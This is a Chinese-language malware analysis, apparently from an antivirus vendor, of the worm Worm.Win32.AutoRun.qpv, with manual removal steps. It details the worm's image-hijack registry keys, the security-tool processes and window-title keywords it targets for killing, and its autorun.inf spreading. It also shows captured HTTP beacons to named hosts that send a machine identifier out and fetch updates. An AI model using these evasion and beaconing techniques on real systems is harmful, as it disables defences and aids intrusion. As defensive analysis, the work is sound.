基本介紹

病毒標籤,病毒描述,行為分析,清除方案,

病毒標籤

病毒名稱: Worm.Win32.AutoRun.qpv

病毒類型: 蠕蟲

檔案 MD5: 3166743046C030B5E597E5FAE755C33F

公開範圍: 完全公開

危害等級: 4

檔案長度: 20,560 位元組

感染系統: Windows98以上版本

開發工具: Microsoft Visual C++ 6.0

病毒描述

病毒遍歷進程列表,搜尋並結束對其自身存在構成威脅的進程,隱藏打開Internet Explorer,通過遠程寫入在IE進程中創建病毒執行緒。病毒修改註冊表啟動項,達到開機自啟動的目的、添加映像劫持項,使眾多安全工具無法啟動。病毒在各磁碟分區創建autorun.inf檔案和病毒副本檔案way.pif檔案,達到自啟動和隨身碟傳播的目的。病毒檢測當前滑鼠位置的視窗是否含有對病毒有危險的信息,當出現病毒認為威脅它存在的信息是關閉此視窗。病毒連線網路更新自身,下載並運行大量其他病毒。

行為分析

本地行為

1、檔案運行後生成以下檔案

病毒替換的檔案:

%System32%\dllcache\wuauclt.exe 20,560 位元組

%System32%\wuauclt.exe 20,560 位元組

病毒衍生的檔案:

%System32%\dmdskmgrs.dll 594,432 位元組

%DriveLetter%\WAY.PIF 20,560 位元組

%DriveLetter%\AUTORUN.INF 147 位元組

%HomeDrive%\WAY.PIF 20,560 位元組

%HomeDrive%\AUTORUN.INF 147 位元組

系統原檔案備份:

%DriveLetter%\tEM.tep 108,032 位元組

2、修改註冊表

添加註冊表項目:

[HKLM\Software\Microsoft\Windows NT\CurrentVersion\Image File Execution Options]

項:360rpt.EXE

值:c:\windows\system32\dllcache\wuauclt.exe

描述:映像劫持。

[HKLM\Software\Microsoft\Windows NT\CurrentVersion\Image File Execution Options]

項:360safe.EXE

值:c:\windows\system32\dllcache\wuauclt.exe

描述:映像劫持。

註:被映像劫持的程式有"360Safe.exe"、"360tray.exe"、"360rpt.EXE"、"Runiep.exe"、"RAv.exe"、"RSTray.exe"、"CCenter.EXE"、"RAVMON.EXE"、"RAVMOND.EXE"、"GuardField.exe"、"Ravxp.exe"、"GFUpd.exe"、"kmailmon.exe"、"kavstart.exe"、"KAVPFW.EXE"、"kwatch.exe"、"sharedaccess"、"McShield"、"KWhatchsvc"、"KPfwSvc"、"Symantec AntiVirus"、"Symantec AntiVirus Drivers Services"、"Symantec AntiVirus Definition Watcher"、"Norton AntiVirus Server"、"UpdaterUI.exe"、"rfwsrv.exe"、"rfwProxy.exe"、"rfwstub.exe"、"RavStub.exe"、"rfwmain.exe"、"rfwmain.exe"、"TBMon.exe"、"nod32kui.exe"、"nod32krn.exe"、"KASARP.exe"、"FrameworkService.exe"、"scan32.exe"、"VPC32.exe"、"VPTRAY.exe"、"AntiArp.exe"、"KRegEx.exe"、"KvXP.kxp"、"kvsrvxp.kxp"、"kvsrvxp.exe"、"KVWSC.EXE"、"Iparmor.exe"、"Avp.EXE"、"VsTskMgr.exe"、"EsuSafeguard.exe",在此不贅述。

[HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run]

項:internetnet

值:c:\windows\system32\wuauclt.exe

描述:自啟動項

刪除註冊表項目:

[HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Control\SafeBoot\Minimal\

{4D36E967-E325-11CE-BFC1-08002BE10318}\@]

鍵值: 字元串: "DiskDrive"

[HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Control\SafeBoot\Network\

{4D36E967-E325-11CE-BFC1-08002BE10318}\@]

鍵值: 字元串: "DiskDrive"

[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SafeBoot\Minimal\

{4D36E967-E325-11CE-BFC1-08002BE10318}\@]

鍵值: 字元串: "DiskDrive"

[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SafeBoot\Network\

{4D36E967-E325-11CE-BFC1-08002BE10318}\@]

鍵值: 字元串: "DiskDrive"

描述:禁止進入安全模式,進入安全模式藍屏。

3、破壞系統正常的SFC功能,更改系統檔案操作許可權。

病毒通過通過cacls.exe命令更改以下檔案訪問控制權:

"c:\windows\system32\packet.dll"

"c:\windows\system32\pthreadVC.dll"

"c:\windows\system32\wpcap.dll"

"c:\windows\system32\drivers\npf.sys"

"c:\windows\system32\npptools.dll "

"c:\windows\system32\drivers\acpidisk.sys"

"c:\windows\system32\wanpacket.dll"

更改為對所有用戶為完全控制。

註:SFC(系統檔案檢查器,這個工具在WIN3.X時代開始集成於微軟作業系統,並正式出現在Windows 98下,它可以掃描所有受保護的系統檔案驗證系統檔案完整性並用正確的Microsoft程式版本替換不正確的版本)

病毒用更改系統時間和替換系統驅動躲避卡巴斯基的主動防禦。

5、遍歷進程列表結束進程

病毒遍歷系統進程列表當發現以下進程是結束該進程。

"360Safe.exe"、"360tray.exe"、"360rpt.EXE"、"Runiep.exe"、"RAv.exe"、"RSTray.exe"、

"CCenter.EXE"、"RAVMON.EXE"、"RAVMOND.EXE"、"GuardField.exe"、"Ravxp.exe"、"GFUpd.exe"、

"kmailmon.exe"、"kavstart.exe"、"KAVPFW.EXE"、"kwatch.exe"、"sharedaccess"、"McShield"、

"KWhatchsvc"、"KPfwSvc"、"Symantec AntiVirus"、"Symantec AntiVirus Drivers Services"、

"Symantec AntiVirus Definition Watcher"、"Norton AntiVirus Server"、"UpdaterUI.exe"、

"rfwsrv.exe"、"rfwProxy.exe"、"rfwstub.exe"、"RavStub.exe"、"rfwmain.exe"、"rfwmain.exe"、

"TBMon.exe"、"nod32kui.exe"、"nod32krn.exe"、"KASARP.exe"、"FrameworkService.exe"、"scan32.exe"、

"VPC32.exe"、"VPTRAY.exe"、"AntiArp.exe"、"KRegEx.exe"、"KvXP.kxp"、"kvsrvxp.kxp"、"kvsrvxp.exe"、

"KVWSC.EXE"、"Iparmor.exe"、"Avp.EXE"、"VsTskMgr.exe"、"EsuSafeguard.exe"

這些其中包含各大防毒軟體的進程和系統自動更新進程。

6、在各盤符創建autorun.inf檔案和病毒副本

病毒在各磁碟分區下創建autorun.inf檔案和病毒副本檔案,將autorun.inf中的打開命令和資源管理器命令指向為該磁碟分區的病毒副本檔案。從而使用戶打開磁碟分區時附帶運行該病毒檔案。還可以達到隨身碟傳播的目的。

7、獲得視窗句柄結束視窗

病毒利用api函式獲取當前滑鼠所在位置,獲得該位置視窗句柄。若發現該視窗題欄文本中含有以下字元串,關閉該視窗。

"衛士"、"殺"、"NOD32"、"process"、"BD"、"瑞星"、"木馬"、"綠鷹"、"點"、"Mcafee"、"檢"、"Firewall"、"Virus"、"antiy"、"民"、"worm"、"SREng"、"清理"。

8、病毒循環檢測

病毒通過一個死循環不斷的執行5,6兩個步驟。當發現病毒檔案被刪除時就會重新創建該檔案。

網路行為

1、 病毒連線網路地址:

x.c***.com

update.heis****.cn

update.cpus****.com

CSC3-2004-crl.veri****.com

crl.verisign.com

2、 下載並運行大量其他病毒。

2[1].exe not-a-virus:AdWare.Win32.Cinmus.vmz

9[1].exe Trojan-GameThief.Win32.OnLineGames.tptg

1[1].exe Trojan-Downloader.Win32.Zlob.abgq

6[1].exe Trojan.Win32.Pakes.ljf

x[1].gif Worm.Win32.AutoRun.rjz

5[1].exe Trojan-Downloader.Win32.Agent.aksm

xx[1].exe 原病毒程式更新檔案

3[1].exe Trojan-Downloader.Win32.Delf.epw

10[1].exe 網站排名工具條(廣告件)

3、下載的病毒運行時的衍生檔案

%System32%\drivers\npf.sys

%System32%\dllcache\wuauclt.exe

%System32%\dllcache\npptools.dll

%System32%\OLDE.tmp

%System32%\dmdskmgrs.dll

%System32%\htxvimes.dll

%System32%\lsaes.exe

%System32%\WanPacket.dll

%System32%\Packet.dll

%System32%\wpcap.dll

%System32%\wacclt.exe

%System32%\wuauclt.exe

%System32%\npptools.dll

%System32%\mprmsgse.axz

%System32%\dkmdskmgrs.dll

%Windir%\Kler\pbhealth.dll

%Windir%\LastGood\system32\npptools.dll

%HomeDrive%\Documents and Settings\All Users\「開始」選單\程式\啟動\3.pif

桌面\A.PIF

%HomeDrive%\Documents and Settings\2.pif

%HomeDrive%\Documents and Settings\3.pif

%HomeDrive%\Documents and Settings\6.pif

%HomeDrive%\Documents and Settings\9.pif

%HomeDrive%\Documents and Settings\10.pif

%ProgramFiles%\Common Files\PushWare\Uninst.exe

%ProgramFiles%\Common Files\PushWare\cpush.dll

%ProgramFiles%\eff.pif

%ProgramFiles%\zzToolBar\IP.dat

%ProgramFiles%\zzToolBar\SearchEngineConfig

%ProgramFiles%\zzToolBar\Uninstall.exe

%ProgramFiles%\zzToolBar\uISGRLFile.dat

%ProgramFiles%\zzToolBar\ToolBand.dll

%ProgramFiles%\zzToolBar\Toolbar_bho.dll

%HomeDrive%\tEM.tep

註:由於此檔案為病毒更新程式產生,此時system32目錄下的wuauclt.exe已經是病毒,所以這個備份也是病毒。

%HomeDrive%\h.pif

%HomeDrive%\tttmm.tep

%HomeDrive%\HVVP.PIF

4、 病毒更新所發數據包

a.

GET /adsys/rankstat.htm?Install_stat&AgentID=-33554375&Uid=00000000000000000001$$00-0C-29-9D-6E-C3&Auth=D97A0C6F8EA1ED38 HTTP/1.1

User-Agent: ProxyDown

Host: update.heishatu.cn

Cache-Control: no-cache

HTTP/1.0 200 OK

Content-Length: 21

Content-Type: text/html

Last-Modified: Wed, 23 May 2007 03:37:12 GMT

Accept-Ranges: bytes

ETag: "a24084a6eb9cc71:711"

X-Powered-By: ASP.NET

Server: Microsoft-IIS/4.0

Date: Tue, 28 Oct 2008 02:12:33 GMT

X-Cache: MISS from localhost

Connection: close

ok

b.

GET /cpush/version.txt HTTP/1.1

User-Agent: CPUSH_UPDATER

Host: update.cpushpop.com

Cache-Control: no-cache

HTTP/1.0 200 OK

Date: Tue, 28 Oct 2008 02:12:33 GMT

Server: Apache/2.2.2 (Fedora)

Last-Modified: Tue, 21 Oct 2008 12:02:22 GMT

ETag: "f100b7-6d-34404f80"

Accept-Ranges: bytes

Content-Length: 109

Content-Type: text/plain; charset=UTF-8

X-Cache: MISS from localhost

Connection: close

[common]

version=1,1,0,9

url=http://update.cpus****.com/cpush/cpush.dll

md5=7e3d08311b3c954197b4f05f044491c0

c.

GET /cpush/version.txt?version=1,1,0,9&uid=5EAF7213-7BE1-48D2-8C99-0020F68BF3FC HTTP/1.1

User-Agent: CPUSH_UPDATER

Host: update.cpushpop.com

Cache-Control: no-cache

HTTP/1.0 200 OK

Date: Tue, 28 Oct 2008 02:12:33 GMT

Server: Apache/2.2.2 (Fedora)

Last-Modified: Tue, 21 Oct 2008 12:02:22 GMT

ETag: "f100b7-6d-34404f80"

Accept-Ranges: bytes

Content-Length: 109

Content-Type: text/plain; charset=UTF-8

X-Cache: MISS from localhost

Connection: close

[common]

version=1,1,0,9

url=http://update.cpus****.com/cpush/cpush.dll

md5=7e3d08311b3c954197b4f05f044491c0



病毒簡要流程如圖:

註:%System32%是一個可變路徑。病毒通過查詢作業系統來決定當前System資料夾的位置。Windows2000/NT中默認的安裝路徑是C:\Winnt\System32,windows95/98/me中默認的安裝路徑是C:\Windows\System,windowsXP中默認的安裝路徑是C:\Windows\System32。

%Temp% = C:\Documents and Settings\AAAAA\Local Settings\Temp 當前用戶TEMP快取變數

%Windir%\ WINDODWS所在目錄

%DriveLetter%\ 邏輯驅動器根目錄

%ProgramFiles%\ 系統程式默認安裝目錄

%HomeDrive% = C:\ 當前啟動的系統的所在分區

%Documents and Settings%\ 當前用戶文檔根目錄

清除方案

1、使用安天防線可徹底清除此病毒(推薦)。

2、手工清除請按照行為分析刪除對應檔案,恢復相關係統設定。

(1) 用Atool結束所有IE進程。

(2) 用Atool強制刪除以下所有檔案:

病毒原檔案

%System32%\dllcache\wuauclt.exe

%System32%\wuauclt.exe

%System32%\dmdskmgrs.dll

%DriveLetter%\WAY.PIF

%DriveLetter%\AUTORUN.INF

%HomeDrive%\WAY.PIF %HomeDrive%\AUTORUN.INF

%HomeDrive%\tEM.tep

%System32%\drivers\npf.sys

%System32%\dllcache\wuauclt.exe

%System32%\dllcache\npptools.dll

%System32%\OLDE.tmp

%System32%\dmdskmgrs.dll

%System32%\htxvimes.dll

%System32%\lsaes.exe

%System32%\WanPacket.dll

%System32%\Packet.dll

%System32%\wpcap.dll

%System32%\wacclt.exe

%System32%\wuauclt.exe

%System32%\npptools.dll

%System32%\mprmsgse.axz

%System32%\dkmdskmgrs.dll

%Windir%\Kler\pbhealth.dll

%Windir%\LastGood\system32\npptools.dll

%HomeDrive%\Documents and Settings\All Users\「開始」選單\程式\啟動\3.pif

桌面\A.PIF

%HomeDrive%\Documents and Settings\2.pif

%HomeDrive%\Documents and Settings\3.pif

%HomeDrive%\Documents and Settings\6.pif

%HomeDrive%\Documents and Settings\9.pif

%HomeDrive%\Documents and Settings\10.pif

%ProgramFiles%\Common Files\PushWare\Uninst.exe

%ProgramFiles%\Common Files\PushWare\cpush.dll

%ProgramFiles%\eff.pif

%ProgramFiles%\zzToolBar\IP.dat

%ProgramFiles%\zzToolBar\SearchEngineConfig

%ProgramFiles%\zzToolBar\Uninstall.exe

%ProgramFiles%\zzToolBar\uISGRLFile.dat

%ProgramFiles%\zzToolBar\ToolBand.dll

%ProgramFiles%\zzToolBar\Toolbar_bho.dll

%HomeDrive%\h.pif

%HomeDrive%\tttmm.tep

%HomeDrive%\HVVP.PIF

(3) 刪除註冊表中病毒添加的項

a. 將%Windir%\regedit.exe更改名稱為**.exe。

b. 刪除註冊表下列各項

[HKLM\Software\Microsoft\Windows NT\CurrentVersion\Image File Execution Options]主鍵。

[KLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run]

項:internetnet

值:c:\windows\system32\wuauclt.exe

[HKLM\Software\Microsoft\Windows\CurrentVersion\Explorer\Browser Helper Objects ]

項:CAdLogic Object

值:c:\program files\common files\pushware\cpush0.dll

[HKLM\Software\Microsoft\Windows\CurrentVersion\Explorer\Browser Helper Objects ]

項:Info cache

值:c:\windows\kler\pbhealth.dll

[HKLM\Software\Microsoft\Windows\CurrentVersion\Explorer\Browser Helper Objects ]

項:網站排名工具條BHO網站排名工具條

值:c:\program files\zztoolbar\toolbar_bho.dll

[HKLM\Software\Microsoft\Internet Explorer\Toolbar]

項:toolband.dll

值: c:\program files\zztoolbar\toolband.dll

c. 添加下列註冊表項

[HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Control\SafeBoot\Minimal\{4D36E967-E325-11CE-BFC1-08002BE10318}\@]

鍵值: 字元串: "DiskDrive"

[HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Control\SafeBoot\Network\{4D36E967-E325-11CE-BFC1-08002BE10318}\@]

鍵值: 字元串: "DiskDrive"

[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SafeBoot\Minimal\{4D36E967-E325-11CE-BFC1-08002BE10318}\@]

鍵值: 字元串: "DiskDrive"

[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SafeBoot\Network\{4D36E967-E325-11CE-BFC1-08002BE10318}\@]

鍵值: 字元串: "DiskDrive"

(4) 恢復原系統檔案

從乾淨的系統中拷貝以下檔案:

%System32%\dllcache\wuauclt.exe

%System32%\wuauclt.exe